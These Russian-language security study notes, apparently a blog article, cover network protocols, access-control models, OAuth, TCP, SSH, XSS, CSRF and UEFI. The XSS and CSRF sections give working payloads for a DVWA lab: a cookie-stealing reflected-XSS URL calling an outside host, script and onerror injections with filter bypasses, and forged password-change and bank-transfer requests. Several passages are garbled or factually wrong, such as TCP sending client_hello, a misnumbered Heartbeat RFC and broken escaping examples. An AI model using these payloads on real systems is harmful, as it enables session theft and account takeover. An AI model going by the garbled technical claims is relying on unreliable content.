PPP используется для прямого общения между роутерами, чтобы никто не посредничал. PPP также использовался для предоставления диалап-доступа к интернету. PPPoE работает по интернету, и ATM PPPoE для поддержки соединения интернета по DSL.
MPLS (MultiProtocol Label Switching) — добавляет заголовок в каждый пакет, и дальнещая маршрутизация происходит за счет этого заголовка, а не за счет IP-адреса. MPLS живет посерединке между IP и PPP.
Один из протоколов аутентификации это PAP. PAP работает очень примитивно: отправляет логин/пароль на сервер и получает ответ. Обычно работает вместе с PPP, PPPoE для DSL. Но весьма уязвим и лучше выбрать CHAP. CHAP поддерживает 3-х этапное рукопожатие, но сам по себе также не безопасен, так как нет шифрования. Можно перехватить логин и запустить offline dictionary attack. Также, MS-CHAP 1 и 2 уязвимы к L0phtcrack.
Протокол DANE позволяет X.509 сертификаты проассоциировать с DNS через DNSSEC. DANE также работает с новым типом DNS — TLSA.
Другие интересные протоколы:
UDP — это простой протокол, обеспечивающий доставку дейтаграмм, так как Заголовок дейтаграммы UDP включает контрольную сумму, которая позволяет получателю обнаружить случайные повреждения данных. Если на DHCP заблокировать порты 67 и 68, или DNS на порту 53 с блокировкой TCP. Часто достаточно перезапустить DHCP, DNS и NTP. Дополнительные функции вроде acknowledgment могут быть предоставлены верхними уровнями. Это для стриминга, игр. L2TP также работает по UPD, используется для PPP-сессии. Оно не предоставляет никакой безопасности, но L2TP можно передавать по IPsec. UDP отличная основа для RPC — удаленного вызова процедур.
DHCP — предоставляет IP-адрес. У любого устройства в сети должен быть уникальный IP-адрес, который автоматически передается по DHCP. Также, каждая сеть должна иметь свой DHCP-сервер. Это пересылка сообщений, а для роутинга можно взять OSPF. OSPF самый популярный протокол для роутинга Интернета IPv4, IPv6, CIDR.
Протоколы могут быть внутренними и внешними по типу использования: внутренние RIP, OSPF. Внешние BGP. Также, протоколы можно делить на Вектор расстояния (RIP), вектор пути (BGP), состояние соединения (OSPF) и гибрид по принципу использования.
Пример настройки BGP: предположим, у нас 6 роутеров, и каждый роутер анонсирует по BGP свою локальную сеть.
Имя роутера
As
Local IP Network
Connected To (сосед)
a
10
10.99.10.0/24
b,c
b
11
10.99.11.0/24
a,c,d
c
12
10.99.12.0/24
a,b,d,e
d
13
10.99.13.0/24
b,c,e,f
e
14
10.99.14.0/24
c,d,f
f
15
10.99.15.0/24
d,e
Если рассматривать операционную систему VyOS, то она умеет работать в двух режимах. Первый, в который по попадаем сразу после логина это оперативный режим. Вводим три простые команды:
show interfaces
show ip route
show bgp ipv4
Эти команды выведут все сетевые интерфейсы, таблицу маршрутизации текущей системы и таблицу маршрутизации BGP системы.
Настало время отправить сетевые пакеты и посмотреть, как они будут бегать между роутерами. Команда для этого ping 10.99.15.1 source-address 10.99.10.1 & . Эта команда будет постоянно отправлять пакеты с IP 10.99.10.1 на 10.99.15.1, и получающая сторона будет отвечать пакетами с IP 10.99.15.1 на 10.99.10.1. После потребуется команда tcpdump для отображения деталей по отправленным пакетам, своего рода аналог Wireshark, Azure Network Watcher, ManageEngine OpManager, SolarWinds NetFlow Traffic Analyzer. Первая команда ifconfig -a|less покажет имена интерфейсов, и далее tcpdump -c40 -i eth0 для отображения 40 первых пакетов. Можно увидеть, какие пакеты улетают мимо прокси. Покажет Timestamp, Source IP и порт, также айпишник и порт точки назначения.
Далее, с помощью команды configure, перейдем в режим конфигурации. Нужно ввести следующие команды:
set protocols static route 10.99.14.0/24 next-hop 10.0.3.13
set protocols bgp address-family ipv4-unicast network 10.99.14.0/24
commit
exit
Это позволит настроить передачу пакетов из роутера a на роутер b. Даже не смотря на то, что это не будет являться наилучшей конфигурацией с точки зрения сети. Итого, нам точно нужно знать linux-команды: ip, ip link, ip address, ip route, ping, ifconfig, route.
OSPF: подсчитывает вес, по какому маршруту сколько стоит доставить пакет данных.
RADIUS: протокол на уровне приложения, нужен для аутентификации и авторизации пользователей.
VXLAN для больших масштабов в облаках.
User Authentication protocol: аутентификация пользователя на сервере.
Kerberos 5 — протокол. Версия 4 сильно отличается от пятой, и состоит из 6-и сообщений. Обеспечивает централизированный сервер аутентификации, Это протокол аутентификации и последующей авторизации.
Для начала пользователь отправляет незашифрованный запрос к серверу с запросом на доступ к некому сервису
Сервер аутентификации валидирует запрос, и генерирует TGT
TGT отправляется обратно к пользователю, вместе с секретным ключем
Пользователь дешифрует сообщение от сервера, и отправляет новое сообщение новому серверу — TGS (Ticket Granting Server). Сервер генерирует ST.
Сообщение от TGS опять улетает на сторону пользователя и уже после этого обратно улетает на целевой сервер
Сообщение от целевого сервера отправляется пользователю, и в этот момент уже у всех есть сессионные ключи,
Виртуализация
Виртуализация это когда несколько разных инстансов ОС работают на одном устройстве. Эмуляция же симулирует архитектуру железа, а значит вирусы, предназначенные для атаки на железо, попросту не сработают. И контейнеризация позволяет одному программному обеспечению никак не связывать свои ресурсы с другим софтом, в чем-то схожая логика со вкладками браузера. В типичном варианте, архитектура будет выглядеть примерно так: пользовательские приложения > алгоритмы > языки программирования > операционные системы > прошивка > микроархитектура > RTL (Register Transfer Level, поведение уровня SystemVerilog) > Gate Level > Транзисторы.
Так, виртуализация воспроизводит полноценный компьютер со всеми устройствами. Виртуализация на уровне сервиса это когда веб-сервер обеспечивает ресурсами несколько веб-приложений. На уровне операционной системы, виртуализация предоставляет ресурсы нескольким OS. Контейнеры же живут в рамках одной OS, но с общим ядром. Сетевые контейнеры обеспечивают сетевую инфраструктуру, известный пример это например VLAN. Контейнеры легче виртуальных машин. Зато виртуализация CPU позволяет получить множество маленьких CPU под разные задачи.
Эмуляция имитирует другое оборудование и требует интерпретатора для выполнения кода, предназначенного для другой аппаратной архитектуры. Виртуализация предполагает тот же тип аппаратного обеспечения, на котором работает софт (что означает, что интерпретация не требуется). Другими словами, при виртуализации мы можем одновременно работать с разными ОС на одном и том же оборудовании. Контейнеризация позволяет одной ОС держать приложения изолированными друг от друга и не использовать совместно библиотечные ресурсы.
Также, контейнеризация делает ваше веб-приложение переносимым. Эта технология заключается в упаковке приложения вместе с сопутствующими библиотеками, конфигурационными файлами и вспомогательными зависимостями в единый программный пакет (контейнер). Контейнер не зависит от операционной системы хоста, что позволяет ему работать практически на любой платформе.
Гипервизор позволяет создавать ОС внутри ОС, именно так работают VirtualBox, VMWare и QEMU. Но если атакован гипервизор, то все установленные ОС также под угрозой.
Виртуализация первого типа
Виртуализация второго типа
Контроль доступа
Я делю контроль доступа на три подхода: access control matrices, capabilities, access control lists.
Access control matrices:
определение авторизованного доступа во время выполнения: это просто (просто найдите соответствующую запись в таблице, за исключением того, что таблица может быть очень большой, поэтому может потребоваться прочитать много данных, чтобы найти нужную запись)
добавление доступа для нового принципала: не так просто — необходимо создать и заполнить новую строку в матрице
удаление всех доступов для принципала: относительно просто, поскольку это означает простое удаление строки в матрице контроля доступа
определение всех принципалов, имеющих доступ к определенному объекту: относительно просто, так как это включает проверку соответствующего столбца матрицы
создание нового объекта, к которому все принципалы имеют доступ по умолчанию: относительно просто, поскольку это означает создание столбца в матрице контроля доступа со всеми записями «положительными».
Capabilities (т.е. список для каждого принципала, указывающий объекты, к которым можно получить доступ, и соответствующий строке матрицы управления доступом):
определение санкционированного доступа во время выполнения: просто, так как необходимо изучить только один набор возможностей (т.е. для соответствующего принципала)
добавление доступа для нового принципала: просто (как описано выше)
удаление доступа принципала: просто (как описано выше)
определение всех принципалов, имеющих доступ к определенному объекту: не просто (возможно, невыполнимо), поскольку необходимо проверить все возможности, имеющиеся у каждого принципала
создание нового объекта, к которому все принципалы имеют доступ по умолчанию: не так просто, поскольку каждому принципалу нужно будет предоставить новую возможность.
Access control lists (т.е. список для каждого объекта, в котором указаны принципалы, имеющие доступ к этому объекту, и который соответствует столбцу матрицы контроля доступа):
определение авторизованного доступа во время выполнения: разумно, пока доступ к списку управления доступом для каждого объекта прост
добавление доступа для нового принципала: не просто, поскольку список управления доступом каждого объекта должен быть изменен (по крайней мере, все объекты, к которым новый принципал должен получить доступ)
удаление доступа принципала: не просто, так как список контроля доступа каждого объекта должен быть проверен и, при необходимости, изменен
определение всех принципалов, имеющих доступ к определенному объекту: просто — достаточно проверить ACL для этого объекта
создание нового объекта, к которому все принципалы имеют доступ по умолчанию: просто (как описано выше).
Теперь поговорим о фундаментальных основах. Аутентификация это проверка, имеется ли право на пользование неким ресурсом. Для этого требуется идентифицировать личность, например, на основе секретного вопроса, паспорта, биометрии. Авторизация же отвечает на вопрос «что этот человек имеет право делать?». Речь о контроле доступа к защищенным ресурсам. Например, пользователю может быть доступен только слепой доступ к файлу на запись, т.е. имеется разрешение на запись в файл, но отсутствует возможность на чтение файла. Обычно авторизация зависит от аутентификации пользователя и идет после аутентификации. Если аутентификация пользователя нарушена, то злоумышленники могут маскироваться под других легитимных пользователей и, в свою очередь, получить доступ к внутренним ресурсам компании.
Существуют разные концепции управления правами. Их условно можно поделить на мандатную и дискретную. Предполагается, что мандаторная модель дополняет дискреционную. Например, BIBA-модель: no write up, no read down. Или модель Белл-ЛаПадула (BLP): выполнять, читать, добавлять, писать, но при условиях no write down, no read up. В модели Белл-ЛаПадулы, формально, троянский конь никогда не сможет украсть секретные данные. Уровень доступа может храниться на субъекте и на объекте. Модель BLP не позволяет пользователям читать информацию выше своего уровня доступа и записывать информацию ниже своего уровня, т.е. файл может быть доступен только для чтения и для записи. BLP далека от идеала, так как присутствует деклассификация, нарушение логики доступа к данным при обработке потока информации в распределённой среде. Обе модели непрактичны для реального использования по следующим причинам:
Статические уровни безопасности. Модели не учитывают изменения в уровнях безопасности. Это означает, что в принципе человек может получить больший или меньший доступ в какой-то момент, и модель не сможет учесть это изменение.
Дискреционная политика привязана к личности (когда обычно важны права доступ на ресурсу), в то время как обязательная политика не зависит от личности (когда важна характеристика ресурса).
Не совместимы друг с другом. BLP — это модель конфиденциальности, которая напрямую несовместима с моделью Biba (они являются инверсиями друг друга).
Ее трудно применять, так как она предполагает честных и рациональных участников — например, она не справится с инсайдерской угрозой, сговором или несчастными случаями.
Более практична модель Кларка-Вилсона (Clark-Wilson). Эта модель формирует практику разделения обязанностей относится к построению простых систем (т.е. не делающих много вещей одновременно). Вместо этого мы разделяем функциональные обязанности. Ее характеризуют хорошо сформированные транзакции и разделение обязанностей:
Субъект должен быть аутентифицирован
Объект может манипулироваться только ограниченным набором программ
Субъект может выполнять только ограниченный набор программ
Нужны логи действий
Или HRU (Harrison, Ruzzo, and Ullman ) — существуют объекты, субъекты и права доступа.
Перейдем в более практическую плоскость. Довольно известный способ авторизации это OAuth 2.0, но он не про аутентификацию. Например, вы играете в игру, и приложению нужно, чтобы вы предоставили ваш список друзей из социальной сети — это случай использования OAuth. Окно браузера открывает форму с сервиса авторизации, делая запрос к пользователю на получение разрешений. Пользователь дает согласие на продолжение авторизации, и сервер отправляет код авторизации на машину клиента. И далее этот код отправляется на сервер. В обратку к клиенту прилетают токены, которые позволяют долго поддерживать связь сервисов. Авторизация OAuth 2.0 PKCE Implicit Grant не считается безопасной. Если вы уже используете OAuth 2.0 и вам понадобилось добавить аутентификацию, то смотрим в сторону OpenID Connect. Также, популярный тип Device authorization Grant — OAuth для IoT. Безопасно? Нет. Не пытайтесь написать свою версию OAuth с нуля, используйте готовые библиотеки. Злоумышленник может применить CSRF как популярный вид атаки, также open redirect позволяет повлиять на URL-адрес запроса. Библиотеки это умеют обрабатывать, а вам придется писать всю логику с нуля.
Перед добавлением OAuth в свой проект надо зарегистрировать приложение, предоставив сайт, логотип, имя приложения, URL для редиректа формата demoapp://redirect. После регистрации вы получите client ID и секрет (если есть сервер). Если сервера нет, то PKCE. Далее первый шаг это авторизация. Пользователь видит попап с запросом на разрешение стороннему приложению подключиться к аккаунту, и после подтверждения идет возврат на оригинальную страницу с URL-адресом типа: https://app.com/cb?code=AUTH_CODE_HERE&state=1234zyx . В общих чертах, так это работает.
Многие сервисы работают по REST API, что принуждает придерживаться определенной архитектуры: например, отказ от сессий в пользу простых запросов-ответов. У REST много плюсов, таких как кэширование, настраиваемость контента, и простой интерфейс. И вопреки частому мнению, REST != HTTP. Все, что REST может отдать, считается ресурсом. В плане авторизации, нужно придерживаться простого правила Fail-Safe Defaults — уровень доступа по умолчанию должен быть denied. Никогда нельзя добавлять какую-либо потенциально важную информацию в URL, особенно логины и пароли. При включенном SSL, личные данные в формате user:password шифруют Base64. Сервер получает логин и пароль, и если все ок, отвечает кодом 200 OK. если не ок, то 401 Unauthorized. Это самая простая авторизация. Более сложная это авторизация на токенах и JWT. При описании REST API в документации, нужны следующие блоки: строка запроса, заголовки, тело сообщения.
Если же авторизация на вашем сервисе будет работать через Facebook, LinkedIn, Twitter, нужно зарегистрировать ваше приложение и получить API-ключ. В итоге, формируется электронная подпись. Вместо отправки в Facebook ваших логина и пароля, отправляется подпись.
За контроль доступа в рамках OS отвечает ACL. Стандартно, существует три различных типа доступа, это: ‘read’, ‘write’ and ‘execute’. И бинарное разрешение на выполнение перечисленных операций: да/нет. Выглядит так:
user::rwx group::rwx other::rwx
rwx = 111 в бинарном виде = 7.
В Linux, для управления доступами используется команда chmod. Например, мы хотим предоставить права пользователю owner на чтение и запись, поможет команда chmod 600 mytext.txt. Если не получается, то команда sudo chmod 600 mytext.txt. Также в Linux существует UID, это идентификатор пользователя. UID 0 это root, а UIDs 1–999 зарезервированы для определенных операционных задач (например, службы принтера).
В огромных компаниях предпочитают придерживаться подхода RBAC, когда есть роль человека в компании, и к этой роли привязаны доступы. RBAC придерживается подхода с ролями, т.е. сотруднику может быть назначена роль и администратора, и рядового пользователя.
TCP
На транспортном уровне мы используем протокол TCP, благодаря чему два устройства могут напрямую коммуницировать непрекращающимся потоком данных. Транспортный уровень целиком про доставку пользователю сообщения максимально надежно и экономно, для этого транспортный уровень опирается на сетевой уровень. Эти два уровня очень похожи, но отличаются только тем, что транспортный уровень про устройство пользователя, а сетевой уровень про работу на роутере. Пользователь никак не повлияет на работу роутера, поэтому проблемы сетевого уровня решаются на стороне транспортного уровня. Сеть теряет пакеты? Включаем ретрансимиссию.
Для организации связи TCP применяется 3-х этапное рукопожатие: первым этапом идет TCP SYN-сообщение, которое говорит что я как пользовать хочу открыть коннект. Ответ должен быть TCP SYN AKN, и последнее TCP AKN. В заголовке TCP есть номер порта отправителя и получателя (TSAP), sequence number, AKN, набор флагов. И да, с помощью SYN злоумышленники симулируют TCP/IP коннект и проводят DoS. Sequence number и AKN обмениваются своими значениями исходя из стороны. TCP на первом шаге рукопожатия отправляет client_hello сообщение, с набором параметров: версия, random, ID сессии, список поддерживаемых криптографических алгоритмов. Ответ от сервера servel_hello содержит аналогичные параметры. Рукопожатие лишь один их трех протоколов поверх TLS. HTTP это простое TCP-соединение через порт 80, HTTPS же работает через порт 443, и соединение TLS через TCP. HTTP отвечает за обмен данными между клиентом и сервером, и работает поверх TLS. Второй это CCSP, третий — Alert.
Однако постоянное соединение не бесплатно. Вопрос, который важно задать, — когда закрывать соединение. Соединение с сервером должно оставаться открытым, пока загружается страница. А что потом? Велика вероятность того, что пользователь нажмет на ссылку, которая запросит у сервера другую страницу. Если соединение остается открытым, следующий запрос может быть отправлен немедленно. Однако нет никакой гарантии, что клиент сделает еще один запрос к серверу в ближайшее время. На практике клиенты и серверы обычно держат постоянные соединения открытыми до тех пор, пока они не простаивают в течение короткого времени (например, 60 секунд) или пока у них не появится большое количество открытых соединений и не возникнет необходимость закрыть некоторые из них. Также, можно поддерживать одновременно много TCP-соединений. А насильно «убить» соединение можно с помощью TCPView.
Держим в уме, что защита конфиденциальности и целостности передаваемых данных это не всегда цель установки защищенного канала. Иногда нужна только защита целостности. И создание защищенного канала не обязательно требует использования криптографии. Если канал защищен только на физическом уровне, но невозможно соединение с внешними сетями — коннект уже защищенный.
TCP, как и UDP, работают по концепции портов. Порт это 16-и битный номер от 0 до 65535. Для сервисов используется диапазон от 0 до 1023. Приложения «слушают» определенные порты, так, для SMTP это 25, для DNS это 53, HTTPS = 443. Почти все они используют TCP. Некоторые порты зарезервированы, список можно найти тут. Порты с 1024 до 49151 можно зарегистрировать через IANA, но приложения выбирают порты на свое усмотрение. Например, BitTorrent использует диапазон 6881–6887, но иногда может и другие.
Заголовок TCP это 20 байт, далее идут данные 65,535 – 20 – 20 = 65,495 байт. В минимальном варианте, все устройства обязаны работать с 536 + 20 = 556 байт.
Также есть протокол Heartbeat, который служит для индикации нормального оперирования системы и синхронизации. Для TLS этот протокол был представлен в RFC 6250, и состоит из двух сообщений: heartbeat_request и heartbeat_response, и устанавливается во время первого шага рукопожатия.
SSH. Изначально был сделан как дешевое и безопасное решение для сети, и нормальная замена telnet, работающая поверх TCP в виде трех протоколов. Для коннекта к удаленному хосту используется команда ssh user@192.168.125.51, вас скорее всего попросят принять публичный ключ, нужно ответить yes. Теперь можно вбить команду ls -la для проверки содержимого директории home. Там будет директория .ssh, в которой будет файл known_hosts, благодаря содержимому которой нас ничего не спросят во время повторного коннекта к 192.168.125.51.
Если теперь вбить команду exit и попробовать заново приконнектиться к http://192.168.125.51/, то в этот раз будет несовпадение ожидаемого и реально имеющегося публичного ключа.
SSH умеет перенаправлять порты, то есть превращать TCP и SSH. Есть два типа перенаправления: локальное и удаленное. Локальное берет часть TCP-трафика и перенаправляет в SSH. Удаленное SSH — клиент начинает вести себя как сервер.
XSS
Атака XSS весьма проста: вставляется JS-код в HTML-документ. Существуют разновидности, например, Reflected XSS. Пример такой атаки https://www.site.ru/search/?text=%3Cscript%3Ewindow.open(%27https://your-scorpion.ru/?cookie=%27%20+%20document.cookie);%3C/script%3E , разумеется, site заблокирует сайт и не допустит выполнения JS-кода. Но потенциально браузер мог открыть новое окно, и переслать куки на сторону злоумышленника. Отсюда и название Reflected.
Другой тип XSS атаки это Stored, при такой атаке вредоносный скрипт всегда расположен на стороне сервера.
Идея понятна, мы добавляем некий код и он становится частью веб-страницы. Противодействие такой атаке это верификация введенных данных в любые текстовые поля. Причем, проверка должна быть не только на фронте, но и на беке: можно вбить в консоль команду document.forms, и через полученную форму рассылать спам.
Также, валидация должна учитывать разное компьютерное представление одинаковых данных. В качестве примера можно привести технику под названием escaping, которая преобразует алфавитные символы в более компьютерные: <script> становится <script> Это решается санитизацией, когда мы избавляемся от всего, кроме простой строки. И CSP для предотвращения XSS, достаточно простого default-src 'self'; script-src 'self'; object-src 'none'; frame-src 'none'; base-uri 'none';.
Важно преобразовывать HTML и JS -символы следующим образом
< converts to: <
> converts to: >
< converts to: \u003c
> converts to: \u003e
Сразу скажу, что такой базовой санитизации кода для реальных проектов не хватит. Server-side HTML санитизация не гарантирует безопасность. Цепочка париснг > сериализация > парсинг упирается в особенности парсинга. Возможен и более низкий уровень преобразования символов, например, число 45 это 101101, так как 45 = 1×32 + 0x16 + 1×8 + 1×4 + 0x2 + 1×1.
Даже слеш / может быть отображен по разному, а ведь это путь к папке ../../../../../etc/passwd/. Если мы хотим записать слеш в 1 байт, мы пишем 0xxx xxxx, в 2 байта 110x xxxx 10xx xxxx, в 3 байта 1110 xxxx 10xx xxxx 10xx xxxx. Это возможно, потому что кодировка UTF-8 для символов юникода (RFC 2279) была определена для использования юникода в системах ASCII. ASCII символы (U0000-U007F) представлены в виде байтов 0x00-0x7F. Прочие символы имеют диапазон 0x80-0xF7. Другими словами, имя может быть написано для прочтения компьютером разными способами. Тот же IP-адрес может быть написан без точек, или имя файла может быть написано с большой буквы. Пример команды для терминала windows, которая через команду ping запустит калькулятор:
Попробуем провести атаку сами. Разумеется, в тестовом окружении. Первый шаг, который необходимо сделать при выявлении уязвимостей веб-приложений, это понимание базовой функциональности веб-приложений. Что предполагает обнаружение точек ввода данных пользователем и понимание того, как приложение оьрабатывает на ввод данных. Мы будем использовать веб-приложение DVWA из Kali, нужно сделать следующее: запустить Kali, войти в приложение через страницу входа — http://192.168.125.150/login.php. Выберите уровень сложности взлома DVWA как Low.
После перейдите на страницу XSS (Reflected). Веб-страница содержит текстовое поле. Попробуйте вбить любой текст, и увидите, как система вас поприветствует.
Далее мы должны проверить, как обрабатывает приложение инпут от пользователя и как мы можем это использовать в наших некорыстых целях.
Система позволяет нам ознакомиться с кодом. Обратим внимание на строки 6-8, где приложение проверяет, ввел ли пользователь данные. Если данные были введены, приложение отправляет сообщение Hello вместе с введенными пользователем данными тем же способом, каким они были введены. А что, если мы введем <h2>Hi</h2>? Это сработает, и наш текст приобретет визуальные свойства заголовка H2. Это легко подтвердить, зайдя в инспектор браузера.
Пойдем дальше и попробуем выполнить JS-код. Команды <script>alert("XSS")</script> и <script>alert(document.cookie);</script>. Как не трудно догадаться, обе команды сработают:
Более хитрые способы, которые позволяют обойти базовую валидацию, это поиграться с символами, например <scr<script>ipt>alert("XSS")</script> или <Script>alert("XSS")</script>. Либо можно пойти дальше, и завязаться на обработчики событий, такие как onload, onclick, onerror, onload и т.д. Например, мы можем добавить обработчик события onclick к элементу кнопки, чтобы он выполнялся при нажатии на кнопку. Так, мы будем использовать обработчик события onerror с картинкой. Настроим его таким образом, что если при загрузке изображения произойдет ошибка, будет выполнен код javascript в обработчике события onerror. Готовый скрипт может выглядеть следующим образом:
<img src=randomStuff onerror='alert("XSS")'>
Не всегда можно украсть куки жертвы. Если в cookies жертвы установлен флаг httpOnly, вы не сможете получить доступ к cookies жертвы с помощью JavaScript. Флаг httpOnly делает куку невидимой для JS. httpOnly это дополнительный флаг, включаемый в заголовок ответа Set-Cookie HTTP. Использование флага httpOnly при генерации cookie помогает снизить риск получения доступа к защищенному cookie сценариями на стороне клиента. Однако это не означает, что мы не можем выполнять другие действия от имени жертвы. Используя XSS, возможно украсть конфиденциальную информацию, например, банковские операции, электронную почту или медицинские записи, используя учетную запись жертвы. Нам не нужно получать доступ к учетной записи жертвы, мы можем просто создать полезную нагрузку, которая получит эту информацию и отправит ее на наш сервер. Поэтому важно отключать HTTP TRACE.
Куки передаются в заголовке, выглядит это как строка Set-Cookie: id=2bf353246gf3; Secure; HttpOnly. Если кука помечена как Secure, то она передается только по https. Это обеспечивает конфиденциальность и защиту от MiTM, но не гарантирует целостности. Обсужденный выше атрибут HttpOnly обеспечивает только конфиденциальность. Третий атрибут, Path, указывает путь. Также, не забываем про два полезных инструмента для предотвращения XSS: XSS Hunter или XSStrike. Первая для теста на blind XSS, Вторая для поиска уязвимостей XSS.
Если суммировать, то во время нормальной пользовательской сессии, сервер отправляет на клиент cookie с идентификатором сессии, и клиент отправляет session ID обратно серверу. Поэтому, чтобы притвориться пользователем, злоумышленнику нужна cookie. Он может ее перехватить либо в момент обменом данными сервер <-> клиент, с этим успешно борется https. Второй вариант это JS.
В devtools, во вкладке application есть раздел cookies. При выборе куки из списка обращаем внимание на следующие параметры: если не стоит галочка secure, это означает, что кука может передаваться по http. Вторая важная галочка это httponly, если ее нет, значит к куке можно получить доступ через JS. Вы можете вбить JS- команду document.cookie в консоль, и получить доступ к куке, но это не воровство сессии, а просто понимание, что возможна атака XSS на веб-странице. Но, если злоумышленник сможет внедрить в форму веб-страницы код, типа
то при отправке формы пользователем, на сервере злоумышленника будут логи с валидным session ID. И злоумышленнику достаточно изменить value в куке со своей на новую из логов. Поэтому контролируйте, чтобы все параметры безопасности в cookie были проставлены.
XSS DOM. Мы опять идем в наш любимый DVWA и выбираем соответствующий пункт меню, предварительно указав уровень сложности = low. Выбранная страница должна содержать выпадающий список, который позволяет пользователям выбрать язык веб-приложения. Доступные варианты — английский, французский, испанский и немецкий. Когда мы выбираем язык и нажимаем кнопку отправить, мы видим, что выбранный вариант появляется в URL-адресе браузера в качестве входного параметра по умолчанию.
По привычке, вставляем <script>alert(document.cookie)</script> и смотрим на результат.
Но это было слишком легко. Переключимся на режим сложности medium, в котором задействован бэкенд. Наш простой способ атаки с использованием тега <script> больше не прокатит. Поскольку мы не можем использовать тег script, мы можем использовать обработчики событий для выполнения нашего кода. Событие onerror можно использовать для выполнения кода JavaScript, если при загрузке изображения произошла ошибка. Нам просто нужно указать HTML-тег img на несуществующее изображение. Этого можно добиться, указав в атрибуте src несуществующее место назначения изображения:
И разберемся с уровнем сложности High: в нем есть следующие особенности. Части запроса оцениваются сервером. Но то, что находится после симвода # не отправляется на сервер.
Минимизировать такого рода проблемы помогают анализаторы кода. Они бывают двух видов. Статичный анализ это анализ кода или любых других артефактов на уязвимости. Динамический анализ про анализ работы самой программы, процесса ее запуска и выполнения функций. Ключевые моменты: в принципе, одно не лучше другого по своей сути; они служат принципиально разным целям. Статический код хорош для поиска небезопасных функций (например, gets()), мертвого кода (код, который на самом деле никогда не выполняется, но все еще занимает место, поэтому может быть атакован), безопасности памяти, проверки типов (в зависимости от языка, проверки того, что типы ведут себя так, как они должны вести себя), но не может проводить проверку ввода или проверять все типы аргументов функций.
Динамический код может в некоторой степени искать валидацию ввода и проверять аргументы функций, но ценой снижения производительности во время выполнения. Обычно динамический анализ используется во время тестирования разрабатываемого программного обеспечения, а не на проде.
CSRF
В отличие от XSS, который использует доверие пользователя к определенному сайту, CSRF использует доверие сайта к браузеру пользователя. Например, пользователь переходит по вредоносной ссылке и открывает некую страницу с вредоносным кодом, когда он залогинен в онлайн-банкинге. До этого вы посещали сайт своего банка, и банк оставил у вас в браузере cookie. Далее вы посещаете сайт злоумышленника или даже заполняет форму через рекламный баннер, который отправляет в банк запрос через форму обратной связи, используя сохраненную cookie. Либо, злоумышленник может подменить данные для авторизации на свои собственные, и тогда любые действия пользователя станут видны злоумышленнику. Современные браузеры используют SameSite cookies, что нивелирует атаку. Cookies, установленные в браузерах с атрибутом SameSite, неотличимы в HTTP-запросах от cookies без такого атрибута (т.е. атрибут SameSite не указывается в HTTP-запросе).
Для проведения CSRF-атаки требуется выполнения трех условий: действие внутри приложения, которое подкреплено идентификацией на основе кук в браузере, и при этом отсутствуют непредсказуемые параметры в запросе.
По классике, заходим на страничку http://192.168.125.150/login.php и ставим сложность = low. Открываем страницу CSRF. Попытаемся сменить пароль и видим, что он передается прямо в браузерной строке:
В данном случае, приложение полагается исключительно на куки сеанса для отслеживания сеанса. Нам нужно будет создать пустую HTML -страничку, которая будет жить на нашем сервере. Как заманить пользователя на страничку, это уже вопрос социальной инженерии. В самом примитивном варианте, приложение использует метод HTTP GET для изменения пароля, что можно автоматизировать. Это означает, что злоумышленник может воспользоваться этой уязвимостью, отправив жертве URL. http://192.168.125.150/vulnerabilities/csrf/?password_new=attackerPassword&password_conf=attackerPassword&Change=Change. И это изменит пароль автоматически. Но это будет слишком очевидно, пусть жертва сменит пароль самостоятельно. По этой причине не стоит отправлять жертве URL, показанный выше, так как это может вызвать подозрения. Куда лучше использовать внешний сайт для размещения нашего вредоносного HTML-документа. Ниже представлен код для HTML-страницы:
Зайдите через аккаунт жертвы на созданную нами страницу, перейдите по ссылке, и вы увидите, что пароль изменился.
На более сложном уровне, атака CSRF производится с участием Burp Suite.
XS-leaks используют особенности работы браузера, чтобы выявить какую-то информацию об авторе. Например, заходил ли пользователь на фейсбук, и бинарный ответ да или нет. Работает по следующему принципу: после первого захода на фейсбук были закешированы некие файлы для ускорения загрузки. И если запрос выполняется за 500мс, то ресурс брался не из кеша, и значит пользователь не заходил на фейсбук. Это годится для обогащения finger-print. Примеры.
Еще раз, CSRF вынуждает пользователя выполнить действие, которое он не хотел. Эта атака также может называться One-Click attack, XSRF, Sea Surf, Session Riding, Cross-Site Reference Forgery, Hostile Linking. Концепция простая: вы хотите переслать деньги коллеге, а злоумышленник хочет получить эти деньги. Для этого он создает вредоносный URL, и обманом вынуждает вас нажать на вредоносный URL. Скажем, правильный URL был бы GET http://bank.com/transfer.do?acct=VIKTOR&amount=500 HTTP/1.1, а злоумышленник написал адрес http://bank.com/transfer.do?acct=ATTACKER&amount=10000. Злоумышленник отправляет вам эту ссылку по почте, либо внедряет ссылку на страницу, которую вы часто посещаете. Например, <a href="http://bank.com/transfer.do?acct=ATTACKER&amount=10000”>Отправка без комиссии</a>. Либо ссылка на скачивание торрента.
И автоматическая отправка с использованием JS: <body onload="document.forms[0].submit()">.
BIOS/UEFI
BIOS и UEFI — это два разных подхода к начальной прошивке устройства. BIOS старее, чем UEFI, а значит UEFI более гибкий. Также, BIOS не может загружаться с носителя больше 2.1 TB, против 9.4 зеттабайтов для UEFI. Прошивки располагаются на стираемой read-only памяти EEPROM, работают на 32-или 64-bit защищенном режиме на CPU.
Возможности UEFI весьма впечатляют, учитывая примитивность такого софта. Например, возможно удаленное включение компьютера с помощью UEFI. Первая идея это автоматически включать компьютер при подаче питания (в случае отключения электричества). Или, для злоумышленников, автоматически включать компьютер по таймеру (например, рано утром перед началом рабочего дня). Названия опций в UEFI/BIOS отличаются у разных производителей, я не буду приводить примеры. Другая полезная фича, когда мы хотим добавить датчик доступа по отпечатку пальца к существующему устройству. Это возможно, но придется работать напрямую с bios/efi/uefi. Иначе доступ можно обойти, загрузив другую ОС без вашей программы блокировки.
Если была заражена UEFI, то скрытность и сложность обнаружения таких вирусов, а также их стойкость (т.е. они остаются активными в системе даже после ее форматирования) делают эти типы вредоносных программ очень мощными. Любую вредоносную программу, работающую на более низком уровне/кольце, чем механизм защиты, гораздо труднее обнаружить. Поэтому средство обнаружения должно работать как минимум на том же уровне/кольце, что и целевая вредоносная программа, а в идеале — на более низком.
